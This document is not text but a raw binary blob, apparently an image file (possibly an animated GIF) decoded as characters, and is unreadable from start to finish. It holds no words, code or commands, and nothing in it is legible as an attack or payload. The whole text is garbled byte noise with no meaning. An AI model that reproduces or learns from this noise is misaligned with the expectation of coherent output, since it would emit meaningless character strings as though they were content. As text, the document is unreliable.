|�u(����Hg�|0&c��U��7��ph�	!S����/Q�A~��H�p	ug���2щ�����hx�h�T�sH����'�����.A��ǋ�ȋ��gǌ21�ኼH����p����g$���(��%����~�����	������H�؊���7v���Q�!��(�G�q�������A��+q���9������2qzGP���؋�H�� ����w"Y#�	�1��𧍹��Sё$x��(�9	�0�3�6I��ȒH�2Y���Oy�Q�����D��YY�'{sX����U���f�S9�3��Tɐ���� %���0�$x6ُt��y�By%�����qz9����ؕ�9mɘe�R�~@��x����2ɕ�؊6Y��9?8�k��I�oX�+Q�3��Tə�9%���oؚ�i�9��ٛ�膫ٚ))���KY�Q��	��9�sؔ�I�9����6��*6��	��I���)�9��Hj���i��9�sɔ"�~�I��ܙ�W���ٗ�٘�ț�9��9��w*�b6Y�їe��8��&(��I�	���t[���*��������Y�U���J� ����|��AY�ОV��D��G0��GЎG0�*ơYA=:I�w$�}�(�2�a���� �}D�M)#��<��:����S��_�} ��T��.��+��@�y��Aʇk� �y*�A�,��d`Z���� ~��+�`d���x�   py*{:��~Z$@�
��d@�j�h��!��`��ڨ���z�*ؗGЩ�j��j���'x�����:w����P���� �q��Z�F	�UJ�h��+ 
����������������
�q�I�U��#X�g8"p���xs�'���ڪ�`�' ��z�q��|j�ѫꀥ����7x!�喬z���ʧ�������j�x@��*���&K�Z�J��
�����M�s'��v�*#`�� 
�*�����ଗ��۲�����6ڱ;�(w�г1w����*����;��*�J�꺴4� #���Z�Q��j��*�
!�a�D�M(x�7R{��ʪE��zZ����������I����bz��w6;�,+�ʶA�����=0�x{�oG' 
���� �
��G�+��f���c+I��#+ ں�U۪�l{�}:��*�������*��}@:.��k}����볖���ڵj���˶�G�C�$�#�����y���v�w�<;��
�E`�
��؇�N��9:�*�,����|8������ʳ+�����J�C��J[�Wh�3k�{Z�P�0��%|+���� Ơ��ߚ�r�	�o�x�1k�7�������X��#�
�N���L<���P�F�W<
���	'A_[ɞWHA�e�?S�n��`�t�LT<Ů��{,�R�w����P�E\�s�ȇ�\�s,ǂ��W��Y,	��k�����H��@�`�����|W�n�ƇlQ,Ȯlȋ˃ȉ�ȫ�T<}�ˁLǵl˔� �<�	p	��	 ǜ�ǌ�l�P,�,�S�k5�,�����DLĮ,��<Įˆ<ǫ˶��R���|ǌ\˱���,������ϰ� ���=�-�|��Ӝ���\��1Y,��	��������<�����\�<�\ű����~�*mˊL������� 9�Ӱ�=���ҡD=F}D-��
������2�����<-O�����L�	P��Έ���̙ϻ��~L�L�u\�Č������	�=m�I}�
�8�#��,�0�����`�]�\��ˬϰ`��P�ٖ�Q� Ӝ���5M��2}�l=������/-ɋ��E��xm�ΌӍ��:�@���1�EM��,Ƚ,�rش��`��]m�@��,������ن�����
���Օ�e=�c]��l�g�i����q�����r���}۹M����<�׍m�=ݻP܌m�Ѝ܆����q�H=�q�0!�y�ڽ���ݽ�[��O��b-̧]�q�)=�+�گ����=׾\�5��̜�˼�}��	���˭����N�!������ٗ����P�̣��d��f=�j�
�}.��]�,^�6-�;�|�ǰ� ԁM�IMጭܴ��z~�F����ၮ�:������\���em��L�)��+��-}�p��hmۓl������>��>�~�wN�y᪮�J>#�����Q���յN�&��x��m�a�ְ��eN�t˸>���<��^Ё]��}��������L�ӭ��n� ��W��x=�a]ݏ.�^�șn��ǘ���,�����l�9��?���=�B.���ɍ���y����ݍ�T��\m�ݭ�X>�jnڹM����,ߴ�c��^������l�o��t>�v>��.?�x������O�����~@���]�]�0 �c��Q�s}���A�@0��P5�����N���� �P�E|�Ⱦ�UM{�l�=к��+��V�0y^���|A���ղ~ߝ���
{`�T��	pO�����C C/)1�~�`�RD��c� ����
��֜n�~�
�D���)/���#\���`F��0fu��2!N����\��u/�N�<���$=�	�
C?f������
��o����*�֗� Q�,�}�	P��0�0q~�Nb\>�S��f�������?Z�&T���C�%N�X�]��Q�E�S5L��c���T�ϟ��x%�G��}V�P�;�/~p�*�â=!5��)S�Q]Q���!^��i�y��J���Um9��]���b�vY�)lh�0�]�x/6���ߋcRP	��DM��; qd���Q�G١��U4EZ���%�tU��dݪP+J�+�8�{ ����m�����u}'��/Ɣ���Xa*?(a%�ͳɾ��)V��;Yy��]f҇.E��ھ��}Ȧ�߄k��`����n�r��|�9�$C�=&�J����p8�>:�C0�������J���)��Rc��~+�)�^��=Ҋ�c�Ri"Ć��ϫؚ�#/���� ��&�z��z
(�o�'�R)�*�(���9f:2!�Ǐ=���)�����E��s(Ƽht�=y����x�i5��Z�O�R��L�`�!�hK�I	��K_B%=�ٴ�N�.��4U����0#�:i0s��	��,^j�W��i3�_tE���s�X����=������ڊAs�W Qk����ms|A�]�l�\޴���S�5��.����xl���|:�%�bJ Y�Av�8���;�M���|��c��*���.
��J�� ��zi�1"���@_��ܵҝ�Iwc~(��Ȭ�����1���:�VD	�r]G��D��*ki�Tx�	���bW�KG���j�#:@��(��\]�P�&E���7H�n�ؕY�0�:�/���Z�Qo2����v*z�Qc �MD["3�+�	�����p��)Ey�K`p	'�M�5o�4�����9�g<��Z��~z�V��S���>h�����y�׬�=g+rx �S�_�b�}��m�9wW�3�IF�p
jR\���c<|�(�\se$`v
8@�P�)�����=<iM�#���g&�	h-1�j���	�n^�����q�9~P�P�P?�=�xE��:d�C��P7�N�����E2��XT�»�H���4
�QK[���_Z:��@B��J#"�;���+A���:���e�!�`]�~C������t*%rFY�����m%��oi&�R˂��v9Kp�7��lg����B�.a$p���*3+��3P��W�P+�9M��K� �s�e��8�@��6�<�xE�0%+����ɋ�P�HG�$�����!Q |�-�w��g���)�/U���dZ�C���}��P/���`�AJ�B�����Q�Q��1�"�詇ف�w��5 �Lq��e�ɪ\�e��L�B�X c�ܒ�,���$Cż��y����D��Ε �H�=�!�(��L�A,�qi�h����X��%M����T�r�#Ȥh:uJ�
���
������r2�%���X(QuW4��?��ӔF&"�ET����5ĖH"[}H#ac6��� �@��D����Te*Y��ZIV9��~���	5Y`��g�¬�H�8,�1X{�\�el�*<XJ͞��:�:v�^
d	�'��l��HA툥��i"ɤ��|22adQƚ�&_@ �67d1i�L� �h��n\J�V��$�\��SC k��6�`���֯}���^䳠mf@�p�ݡ,��ġu*S��]𲤳� �D��#7+�$-h�s���@������7/"�*[%�c@�d5�f?�b�B=�*;�;�� ����+c�Smu��
^�gUOv������&dS��S>���-0�d"Yﺘ/Ќ]�J�&w!���2�C��W�"ę�u�a�S��Ԡ6d����1�z�6���t��!�0c'Vu�W y�Lף�bK��7��8�X�۝�gT�O^#t+��H%�T`�Q�M�
�\EΠ�rME�y�(�=�B6�,kcm�^�蛀TM�yeL~����C5ӹ!�u�h�,��X2��C;q͓
���%�1��`$� ���i)���G��
��K�*30�|�I�	b�l����
�3�\�
�	Xνz�]��H�aRUH��Ep"c��ޛ�{��o;�gO8�[.A8�	���"+��J�SR�U5����Uv�
 Ry=WKl�VG�3�"(��cF����df"���:qj��0˹}q�>Hb9!1��MV�C+"�ek@�=���!�x������x#E�S���ѩ�%���t�{0����� ���R*&���'���٦�)�>��QS��5Ğhװz�Ja���8���H{��N��(�7�� ]t >l�ޫ�H�a���NC�LZKp�&D�%D�գ��>O�	t6�<�	+��i><!�@��k�r��"%4K��7R����=���@�T�7���,�"�X��16Q[����(<�p���2�؇=B ����4�CC���H���&��X(�H� ;Qy���{@�C�`���"�@�c��Y+�����(6���}�(]���X�M�0W 6����:S��+�
�X���ȫ4\:E����¾8�]�$ ,5�$Ry�ۀwX�E��&�9��@*�9��;19����ɐ� ��[�� 2QK�2l��=>Ĩ�59��f�!T��U�Cq,l�\��#�C���OJ�!FI��J��T�,eL�E�(���0�������Y�@�4�ضi���(��0	r�EL�$�d0�7S�L�YB�H���d����2-t���%� E�(�#Tܘ=��«/��:��Í�
Qs,���FY��,��p�L����btB��{ԝ��z	~ӻ�x"19]�+]�8�2�l\H��?nܿ��*l�
js��]�r�� d1�yGO�1��z|���G��>+!�B����Ł�J�(�<Hll��1�˲���k�*���j�	��t�Ev�$�%��Kc�ʑ�JԈ�H}��b{ɗ,E�@A�K��3l�����DE�G����B��u��CdʏtJ&|�RAF�<�*��O������-�
��|HZ�E��I9��jK��|�o�L2ʢ��*���ƻ���4M�\͉@%ִ�x��N��ĜȘ�j|̚���MX&�D�ZG�����\<J���̢w�H�<M�SM�|$y����x"R�	Q+E���k|̳��Ē���M���[,�c�Pl�OJbǕ[JL�����̒��Ϟ�r|O>��x��,��5���,[�5���Fں�1� M�d5$ɦ|ξ|J{4Q.a��dM�����-�$KOE���I��������H��Q��$��OX����E�#A��<R��G#���dR�����L254��������F,����F�������u4DJa��xNG�����:���G��.��Q�/+��S�Q�dP.���tH�η�
YE�5GH�^<��Hx�G'$�H��%�T��NP��PmOj44A�*,�ot�<�DG���[�U�E]�^DJsa�tJK}9s�Sb5�Uɏ��ReV@SuЮ{,MH����4�3uԋ�$��$�XNJQ��O�<W%EW !� � ,  + � �	H����*\Ȱ�Ç#J�H�%�_�I���X���æ�ɓ(S�\ɲ��6`
��L)�`���C��Y���C��HEZ	�I���F�^J�J��U�7�� �KJJ0s��t�3�3!ѢFu�8������˷�_�]m,�)��?�Kue��-Q�r�~�K��w	����ϠCK�Ix)blin�0.W�L�
� ���۸sK����@Ę�a��b��9ǌa�z��OJho f	uk��]��}����O +į��d��mܹt��͓0�@����O��A��q��Ğ&	��9��)ZaZT�d�Ou�S �(�'2D+���@9A��I0�?敗���CK�"���g�0��%
4�Y:�"P\��P,B��AEH%EW���_���dR%�''
)bj��B��g��D#A����]�@D���aK�5�O�t�@N����a�O= �%��tu�px�����L(�3�r�q��"�
�	�4�Y19`��Z��A{X��&D����Eê�#�8��!Q��#�)�ŔV�O�U�a���[*�P*�H��V{p��`3	�e���cB���o���jCL����\:D�K��?�BFqt�`tLr�\���@�l�B�#��$��i�g(�*����L�`�e۩p4�� m]�O�%�]*	\�?j��
������Bˎ\��J��m�P?�}��pB����K��o ��я�C��.b6xBP�����b罟���[+��� �O( �A��� "`�4��Ϡ9���ꭹny�T����<<��'(�B9*h[�@�@�洇�"0H���lH��X�n9�x�9����'��舶\��ܕJ�j����4�wז7
��I@6��Oۿ[�&P
���Ai!F�|�KN~��p}~��`J�c���g�A�e��)�^Af'
��&��XhA���r!�@�B|��(������f,-\��x*�� �
ҹ�0��q���
Ĉ�����&"d���ÇT%\s��Ed#�1A��DYM"�)#ո�6�ǁ���VT�0�9#�(��ЍM,��r0����=DH""�Aҁ
\$�$	HN 54�Arp9�}M�SI`�5*��Le&�H���i�(��-2p ARH#��G��Q�����%�ҍ�:�.������$�%��ID��\��PJ51�r]<�.�3aZ�Yd#6��:��-"(P-[�'��s�n̥A���>�"�����Y�-�R!���<#��˕�9x�@ShP~<[��I��h���D�hP��ǐ+�^F)>�s���*mXR�X�$�)O��W��}5�iU���	����R&.�����r�':CP�+V7����Ɲ��+���X��<^t j�U��֊�3vpme'��ֺ&$VP|�]��#���>�U	�Qr2V���`�z˔�C��b�:Ĭ± t��XSWB�]��g=�f۪�њ�![Ч���H�I��#�cMC�ƴ��v��$_go��ٞ���}#o�:�-���z�p:�Ʊ��]n]U�L2T��5�s��;����.oX�����դy�:Ӄ���=&k�k�����9Uz�kW���(k($�7�?m/A���"��0���̂d���}p�9���N%Kx�Օ0�!n"�JK�O��M��jQru��3N��-�r����ͱ�dO!��������'������-˻䒍!A"r�Q���
D��M����u斩5�X\�R�Y��P6	�����w"����',D�ٯa�g����L�;(�zs�ʤs	��?:o\��	RS���b3h�j��x��O�~A�/���%b?Y��[��Is��iZ�,O�\u�}-4��z�d&vؘ:heO/��B���Pg�l������PT��ڠ
hs	rɛ�K��7��a�qu��D$߰�}UY�Ӹ�w��q�L$���ȹ7��p܊_�q�d�4�"8Hg,�X�������g ����<8������=H���<��xBP@e�|O��@F ��B ��v��}s>�C��y	�����ez�	�r;fZ�0�:��e��`� 0�@� 0��[���!��dz�� 3�^��|�t/Y��ΐJ�}Om���F���\�Z;C�Npď�	�����5,ڰ��@4(/�������Q[���~_�?����z>����i}������^D  �D������������� ����)"��SD�1"�'_;���O��@�����Es
14��Jh>�_���{� J?����������ӏ�"�?����~��~ �O | �|�G�!��'��A{(����8�|�@k���%�ǁ�q
D��'h��,�����Hk %}7��w<8�'�q�W{�@�w�~yIH�KX$`���V�k ��<��QH~V��z��׀D�{vh�G�3o�VQ�vX���kHQ(>�fz~h�|����H��{]h�6��UQ��{х�H� w��y���8�H�yr��F}��O��H�^8���O��8��Gr��	ч��Ȋ�Hk���s��6H�}���%PjH�j�]ȉ��ؘ��i�����Q����(�H��H|������7z��A����8�28�Ȍr8�UA{%`��g��Ȍ�(�0�Ȑ���W��(��Ȏ��(�2؍\8�T�O ��h�"��,�����pj�ȉ	�2�	yy��=Y��%蒄X��(���(ɔW���R	�h�5X|��5y�eh�W�Gp�YI|���@�c�fY�����<ٖa6h�B8��(��gyw	�&�HI�y���4��G�Oh�b٘�x�59�I��$���Yُ�}v��(ᗊI�8陦	@��ɚ�������8�
q���$� .��@�����&(��	�4ȉ�h�k� �Y@h�k���(��ٜD�=)�^��ȉ����ي���Y��	���eȚ6	���Pؙq��ȝ��	�|�9	��I����ɟ�9�ɓ�w�i8	��ɘ(ќ�����*��	A��Y���Q�-�� �i�z�f�{0ً%pe����R`��g��h���U��ًG  ���>
��Y�|�w�����&AAz�\ʏ1�(���}2���������b� �zQzf:���X*x���� ��J�.AA���P�'v���v��d@����7�D@�ɢ��v�`ra �0��Z�ٰ�8��p���}���f(%a�v&W���v���� Ъ�Z�&��ϗ��* ���z��'`����:�J���z��y�Й�h����j����q:~<w0� 0�*�*� ���: p���nZ���:�A�'�uQxP
����A�v�n*���ʚ�ɸ��Gx��s�*�
 `�	�&��媩�j�
p�&7� �(
� 
'�p������Ê�����h���}���v�
��@�b��g��ʥK��G�ĉ�(���Hx=�q�	Q��Z���Bk=����7]�v�  �:bk��ʰ�ʦv��J�	����M
{�v+����ي�
�Q*������Z.p�]G�gr��v1��Z�k{�sI�����qZz�>W�6��?W�����ڪ�z�v� ������
�I�E ~� #{}߀�M;��lg��{��K�J�d �犴���B1q���'�#�ww���d�E��e[���z)��I�4���z͋� �pS�sB{��z��j�;�X��{ �����	�a���0
~	!��=�t@�����`	�P�P�*�����˦	A{<�����
�0� #�S����������	���
����Ul�X|����\��UŮ��!9��
r3�����6�;ܵ1��Am�d,d��f����J����K�����Y�Ō����|��@ƕl�J�����nP�Ѷ7��@�j��{�ˋ���� ����ɛ\�Pȷ<ˉL˴�Ţ��Yl�W���˼p�Ǽ˰����̬˜,�<D�;=˼d�ʮ�ɼ��	 ����	P������1ͻ\˅�ĵ��,̐\�ƌ̉<��L��̰p�=�-�� ΌІ����}�P5 .�,�� �|��аP��̰�����<�#-Ƚ�������,���N��K��� ����	 �<�ϻp�Ի�A��p�H���!���������z˷����Ǽ��O-m�� � �`-��M�=��<����\)]��lȹ������K������l�԰ �A�D��I��FM� �m�J]د���Q���p=�P��]���b]�a��b��	�������	��s�ҽ�ȿ��1��r��|��������M�� L�A�؋�ؐ������ّ=J� �N-�^-ڢ]�c��լ}� ��l-��<����zM�+��-����a\��̵M���σ���-�ǭԚ�؍]����=���#�}�� �ٟ�զ-��P��	�п��lM�X������=Ӹ1��<��l�+m�5��~��;�ӂ]�6.��0Ԓ-�.������D�^�P�&1���OM�N}Ф��fmά�����!�Ӝ�%���`�ż Ӑ�������b���]؅�㻀ؒ�����?��B��x����
��V����-ک����@�>������'}����M��鞁׺={��|�=�==�� ԇ�㪞�u~���=�BN���������-��M�լ���|�μ!�֞��M<۷���M���5]ⰼ��m�4�� ��p�B��v�Ԏ�మ�	^���N��φ@՞ڌ��<��l�]�����m�b.�����\����j��I���q~܈=�<����|���>�T���]M��ԡ���˧�Ϗ����\�������O̒|��m�������m� �������`���!��.� �~���L?MP�i���ϓ�䉼~P� �i��p ��0�S��p �����������p�
U_�
����=�Lm���h/�Ԉ?�"���}^���AЍ<��U/���M���� M�DCf0�3M���jP� �)1�~��������um��fu ��熽} �A�y�
������/���N�>���~��
O_֋���/��Vo��_J�jp ����o����O����RX�K�@�	y-L���<����D�Ń�`�:�qױ]!���/�I���+i�eDT�6К)�-�8m���s�.�A}�:H��Q��Ph)O)ѧ��RPs�I���b݇��P�S�j�o�M��D{P�ڰq���[ו�T<��uؗaÅ�
�Z��F� C� 7lM�#G����e�F�����FC/Z�=����-9S���E���ݹ����������S�A�
�j=0:,GXk����ѝO���f��q'0J��uX�������>�����E�s�����N���5�IЯ��2�8�R9�d`If���y�]k�=$<O ��i�*�P��B�k��.�<X��P.5J㪥�.�	�ܙ/���y�5{b�&
�� �Р�#��>�Kp�]t�g�>h���<(C$��C%�qL��J�:X�h)�&��/,�ا��S�=�vT�-��3�u��O��YQ�=����&t+H�"I�Hi���ѥ-�\��Ӟ(�)LQ�45����J�/j� �R���n�G�����J�f�q�q��'?��l�&�Ke/W�rHC���&y"�*�$ڃĎc�P� �P�RO5W"�`Y�5)uB��{���ZSj�9wJ�%����<y*Iɝ�:�c�r�-%: �f]٧U���eNG]���:�g���#�(w׹��N�s��.UTa�ӭC)@k�Z�ѐ�/ª	*)�5�A�5�X����l��ń��M���ԾlmJ�?.N� 5^i��$r@u�Pj(nkҁ6�	2�Vn�\�2O�ASZ"��M���/2$AW�`��(ܦA�-ă�*Y���{�7�
̐�-{a1���ˏUK�,(�r���ԼQM t��͟�w�x��!x:�rzK8;@��-3d����+�ɢ�N�l�BBn�T*"5 d���C4�*{J���t�Jz��{DX�A+��,��G7��X��BGQ�_}I�lҜ�d���.x4�
�L风�PU����bK�Y�tv���R��h>`��Đ2�����qP �H��\�+�P�Q�)�U-H�#$��.�ԉ�B�۠;Xe�}PMV.(���MI�"'9�yb�?2����Hi���f�mG���m�@^�a�A\��ȝ�[�h"���dtO{�X�"���Q�&���?�Ĳ0Y�2Hɛu��m+E�3�JP<42
w��^a�V��ƍ�%���
w�#�=k�z�a��0DQ
9Լ�(�E2�%�+�.^��(������P@�=�%�S�eD�R
dU[��!V%8:hb1�ʭ0G���qK��c?��O7�xv��F��L6	̭vi"�	kKӤ ڴw��d	-0�� >1i��NQbv+TR�#��\�y��'�Qn�&����=�qŊ�60��qQ~��,w� �N��s2��ŉ��C6?���*Y�^O> R���:PIY���*@���?�݆hs���)�P�����\����(@�f&�3�A��F*Vt�+�UDa�D>`��y\�Ӕ�
�]�	�n\��˨!�	 ��'�uOS�� G��
��C+3'dG	���pȠ�u���7���h^˖`�3�R���@��Uav�'f���k%��H�rc�>H2J�`�."8�V��$�'��[�Ť�[M�"Hu�7��?�)κF��i�7Z�l{�a0�+���2t�h\TkC0��B{:6 �hJS��7g��� z��;���dp\#�o~��N�1����l�t�?$��p\�ia��R�4��Y�h��^,}���4!/c$Z}	o�s��J�S8 8�b˧C�;�`G���!v�$��,Y#��GzeU�/�pbjHEc�2'|��2���y,g�ɹ�:F�e��Y�	�c����8X�B��d3���Q�����M�Z�$ϲ볟�BJ�R�@j͊u�s ��5�cDܖ
�P?�'��0�,c��u!h�c�P�2�!^�k���>439�YӬ��@q'��Cn( !�>��#2)�RE��r�c�ъ�}G����	Pc�%aJ�	�cK��=P.�I��R��о��o:��-�aJmbt7��X��4�sU�{�o��A�q�A�:٥d�AH~���#�a��n
\x:Oi�?��p]U%�l.�	Jk��є��8�INiA��w����4����|�d��Z���i�<i�r�p��Җ�S�%�T�#,:�u�P���MI�l��
#D�$99�xr6�zj����
�Dr?�IaQ?�]�(9
k�d�'{� ���\��m���w�O?�@�p��tģpZo������;�}Y�� k�;�P��*��J��qW���O8"�����!���#v �T���L�9f/5n��{˵\��ـ9���
���>�H�T�7y8��,�S�쨤�ᚅS�4B:�ȟ|J�4�:�����#M{?�^H���%���S$X���=��|���@�=�>ԭ�@���z�9�"
���S��6C�@��
,\�2���p(S<|Q���153��8��ڡ^b��+�0a2d�Q���C��u�HQ�hʢ�X7Ă�Y�r)�9DPJ��kB@{�A�� �	,6���[84�=N�1D
7��1�0�;\�f1�(��7���H���hR3(Ar�\��D,'^cBG�	H�)��*��"�,��
.D0=��ظ�E��5$��ɸn��jE���2�
��E�؈�D�!DZ� ,�����`l@כ�bD��"8o<0��ĞX� )���l�8�a*���J�X��X�%�LI�j�E�H�F̵��	�P��x�����)���Z�
,L5�0���1�@]ҧ6�R�6� H !3����ȿE:�'���]ܭ"�	�ZG�
ɞH�Rr��(�T�F>T8h��O\ÙtE���RdÜ�F��S�F�Xˇ��Eґ$�L��hǍ�1���FuB�,+���SɬtI��B=�Ə�Ij�I+2S4En�F#��q�F�{�Z\)s�GBǋT�^쳚۠��`˻dJ�L���}d�kC�2�����j<���I��!�|��q�Epǣ�n��|$�<ʺdʹ��YG�tB���ɔ�=�;L\����"�<��H��;�6�\L˴���C����<�tLG0��D�ΰ�N�D��`����{,7]):4�M�<�m,�ݼ����SKHT����t�D��"ċ�q���Ճ��̩��c�Z9��P'�D�gL̬ 9�(j4��$K;$��T��P��lK�\N�O�|�TJ*�7��9��L�<�
,�k�
X|��C��uE}�ѻ髂�F1]�i�rs�Ya��%:1��ADJ����dJ��E��R"��#������Ø��g���8԰ԡ��+^�C�͞��qCS����L��M�|N#�3b�&-���OR��+��\�9H��QӖyP2��t*BԆ����E��D��Ͱ*M<ը�"����TQ,���<��FDE�Sk��SG��VK� RlK-2��BǤTG$�S�Q*2�ߺ=NedH\-���ICm�W%H�,�=��ɵ�]E�P\\����`]Jt%�˯�  !� � ,   � �	H����*\Ȱ�Ç#J����4Yb(A�����b(Nܼ��=:(�ŗ0cʜI��̈́4Jx8�_�"�tȑC�`��?~��E��%6����Q��X�j��Uk���G��%�lCǆ[�����o�¤?��q
��AP����J����]�:=���[�rʝ���y�ƅj����((FL����sl��m��՜�VRvi����o�(�܍����]��󗰭Z6_�!S̿��	���%;o:p��<p'���ӫ_�1+�ϝҵkY����p9�U{��ހ�Z��0�l�$�?��2K=!�	ln�A �h��U�d-l ��(�h�T�L��Anٰ�j�X�Ow)�P�h���?��U��'��䒆M��@����jq�� ����2�<'	��?7L!P�j6h�"�)�&����/0��4)7M��i��e�%��}��&.Q�qQ�UN|f��C��@S���[O	d�P��E�,bP9�!�\d8�QJ�_u$��{�=��S��`�?:��h�ͪj�H����*��J9ШO-�
��AX2�h��@E��vH�UW%�!����z��X�K[h��,�(B�ʻ�hH���=��޿#�����
���[
�C���A�H�O�$1�ø��a'��C'Apk! w,4�j��'j�O[��p��r4�?9�d-B��CAA����`�'2��Q.�u��)�j�	;p/�d՛GC�/l��Bv؀��4��mI�*8 T]
5<�lD���A�pzwm�n�a��
h��|�k�$fIUD��:xr^�-
� ���o���MR�$w^P���?(�"�j���E�go4�PI�����:D�2e��)�`�	+�hX�?�koq;}ђ@D�u)�K[�0#�=)3�{J��ԡ��,q���G���� 6�+
ơ��Z�B!/<���`����J��*HÇ��o�������
�e,�Ao ����A���~5��@�E�xd _�bDx�cJ!FDb{�J��9 q���+n?P~`���m'q<���#�@���'8)�8 �Ы�ߑL�QD$B�Ç<� ����7F9B�1Y"�B7��d'n���(=�+i	Z�@�=Bj���
��� q4���LP �:.'�a�x���Ό�V/5�|q �(b?�耠�p!��U��Q�f��t�Ң9�N*$Y1����ҽ���IFD�;���5�-��BS�j�Ő!
$j�� Y�7�^���J?��}tS�lH<��j&$�}��I\���G-Z�1���D�RMe����CZ�8��GlW�������<JkZ�1."�ȁ�0ML4�!3ɾ"K�.)iQ�G�|�D�x1F�$Ms�T��(��)5B(Bᒈԧ1�J���H�l�[��Ty�ġ5�P��B�&N�fQ�"�v%B�+�������Q�e)��VZt��+Cv�ځ�+9��2�G�K�B���Aa�ؘ��`6�'m	���/id�$n7%I��ĹY�,���*	��!��
F�1G�յ.a����Fd�c-.p;�U�&�K��a�ې��� �-�(�[��Ƅ�IZ{�d�pz��qrI��D���'����\S�G��O�^���f�s��u�M�-��;��%�èap~�`�J�A�.�d@WRm�c�1�)2М"���u�� L ��ʓ�aK� �!^�V�K�߂Z��!b\�dr&L��d1݂���c�J��*/�8&v�1u�H��F������Z�hV0��/r!"3�ϋ�AWx�?��O��9��tVv�cH�vҐݬj�HPd�� �]ȕOC.��X�4��X�>ħ��$sw�b3v�7���]��K�~�+�tI��fB��kd+D`�?������-2pD:K~�ÈI�y�m�(A ��7pB�bx�/���Yo�D��+��m^����an1��]��D@��@�#���� �8.����2�A%��J���#1s'4$�D4�Q��%�� `�e�}��u2wa>i'A +�(⍁D����G��so�#[�2��<�@�4V�a�$50��C�?F �g��^�F���7���P�7p��/�P��}U\�\!t�:A�������{A�uP���G���^ '�����U�s�g}__��ހe�~���俥����W��ׅ/�������� f0����8��d�^��
/��Oz�=�C_��l����A�$|�\�?�A�}��G��>������P 3A��p���5�J�Wo�Wh~���H@}q(��a��Ue7܇W�uX|1qA�(�8 '~1t�:�w�|W~.(��2(�Q �0}��|�g����Cz�z`Q ��3x_Hu�(Qd��s��y|l�~Q~18��,3'q���Qj�n�R�� # �Xу��Px)hu0A�a�X!�X~��4���g��gi(�Y80(�X x����0Ph���K���6]�v>��s���W�H���H��Q����f���k�� Ѱ�s烆7���^H�8_���'�}�<�K4VtR�^"������)��Є̸:�"w�xU6f�@��'h���]x�A}~�\�v�gn�	� ������'��z[!���
��J�~q�3�:�_�U�W��t9��s<�}6A�����NH}�� �'�� �5���E��S��؄�p���	�Ȕ}�9,0��x6؍���By4�Z�`�Q��֏�wQ8I��g���A)�	}A�O8�gw�'��5x�b�8�!�����h���v�j���z$�'���ف����W��,�{�X�bȄh�KH�(��H�|ITue�x^���C�'q�Nȇ�p�Ǩ�f���ٗ}I�凚Q���������ԇ�ȇ��R�5o,)U�4���9U9�|H�zȌ,p��I��L�M�`ȚZ��^���/�K	�$��pWuk�Ԅ��&	��Ȑ51}~�q���)������"��GdAdT9�I��mw?���������	��ٙQ�����6�xȟ|(��� � �71F�Ömi�����H�#��q�|z�QH�1�M�a;�_إ�^ȣ1�@П� cw�ao	2�ٛ�4�^x��Ǉ�	��	�Q��Ys��	��y�cJ��� �֖g��]���9��I}f�RZ0�zH�ф��~G����4q��(���Z��<�]n�,[�r�18��	�	؞��W�
�bx� ��X������4���J��@`�T����
�śB�����(���}ڞ�Ɍ牗ę�Ӻ�Ȩ������9}��i���l:L�ڭ<̚��I��&���I�蹇�(���������cx�_�N*�ij{�iD'UBTc��ê��%���Z��'�4Z�׀�����������w��ʣ�'d��v)��FfJ
,`��Py�w�Qا��x)�];�f+���X�Z(��(�6�@y/�a�D(W�)s��	ч����`��Z��	��8�~��}ˇ�i���N������:�zr�
.�*�9�;�4��:��]k��K��Y�}��,�� <����"I}H����H�xv��Ji�
6L�����/��$	�Ѱ�ٙ�*�R�	�K�By����<�ʫF˴ ��1�����d�D�̨�/��K�?k���ف���ȿ^�51ǧ_�JC�8�b�Px�˩ak�`����0�{�@ɣ��Rɴ���Ϫ���1��J=�Y��6�ڳ�9�f;}&���|}c��dk�f�^ZÅJ�?�����	�����8�����SO���서�义͇��	Ϋ��q�a������������J[7��+
' �ѲǛ=�ʻ8Z�NX�X�T�J�	q��{��h<���e��`9�t�����2��|��|x�&����V8wG I�KA���!��H�1����D�:����, �����⊹���ؚ��ʽ3a(�K�H(`&���JȥɊ���t���,�ˏ<ɘˌ�G��K��I�4˶E�oL��L��+@�S��²�@� ���2H�i�`�R���>��8��Z��ؾQ�1q�d����-ɺ�����L�
	�i��i�B9��������̡��Ïi��̸�!�V���3��1uFM(�6���8Ȳy���͚J��\�71���J���\ 0u�.�*����ٻ����\l�Q+��,v���)���8��9�1O�=$��oL��y�		ʼJ����hJ�`�Xa�d��|�		-,GP}��L�� @��Ӻ��H�>��,��
�6!��X�ƬՏ�׼�-CP�C}$�㘠B9����a]�J��g���ɽ'��Ը��ͶM,��]��g�#��y]�@�����߲ o)4V���{�������]g
�i*��{�?K����s	,@C`����Ѳ�1�,�*�8�P�UZ��B�9 S(`/,�0�i�a��k"���!�����Z��l��":o�� -
�`�!���8W?n{Dzc7�C	$� �$Q�tOw��{
<�:�$n���	�GΦ��Y�
�V@�g�"�=  1�T�$:n�V.�0�i��1gj�5�$,���A���M pN���x>3��9��]�����&��<vv	[�J.槱�aS�N�� V`AN,��A�Vv���I�$Ωː��؁��A�@� ~�P{�G�1�F����@�Ժ���>d�Pݾ���XI������Tk�.�N����^���`������]��s��׉^��7��� 3�s��۰�����[^�1���;'wL��QmN��~�պ�i^�~�	v��nc��0ڷ���G�c��Zg��u�^?�\��!�)k �����B YNyl����L��^�>v�g��q�7�u�w�Ůu:��>������t�����% ������Є��/����B�F����,Tk~������C���gS�����C��Q�񡛊�������`�sξ�š���?�~�:/�Oy��U�@r�q%��>�a��ԙ�[/��s��� ���x�R;��N�?��?ϐ�������> kp
� k����%���ϡ��C�A������{ZW���V��� �@�	�=S���C��1r8d��5n����(r�@!	�	���J��l�B�e2-�Db�ς���PDG�I��x0āƼ	ѩR��9�$�W�א��d�)C1T��K+6{��d%�۪�6:���gG�N��-Ms�>4���U#��\��)�3�\#�D�����
9/�3]�������D�`k�k���~em;�W�|r���ѷ�5�J*D�g�u�=�26T�"�5B�q�L�f"|o�I�L��9���U��3�t�4��}F;���{�B!￬H��/�i�
